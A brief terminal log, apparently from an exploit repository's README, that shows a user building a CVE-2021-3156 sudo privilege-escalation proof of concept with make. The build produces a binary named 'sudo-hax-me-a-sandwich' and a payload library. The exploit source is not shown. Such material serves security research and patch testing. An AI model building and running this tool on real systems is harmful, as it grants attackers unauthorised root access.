 hai@ubuntu:~/Desktop$ cd CVE-2021-3156/
hai@ubuntu:~/Desktop/CVE-2021-3156$ ls
brute.sh hax.c lib.c Makefile README.md
hai@ubuntu:~/Desktop/CVE-2021-3156$ make
rm -rf libnss_X
mkdir libnss_X
gcc -std=c99 -o sudo-hax-me-a-sandwich hax.c
gcc -fPIC -shared -o 'libnss_X/P0P_SH3LLZ_ .so.2' lib.c
hai@ubuntu:~/Desktop/CVE-2021-3156$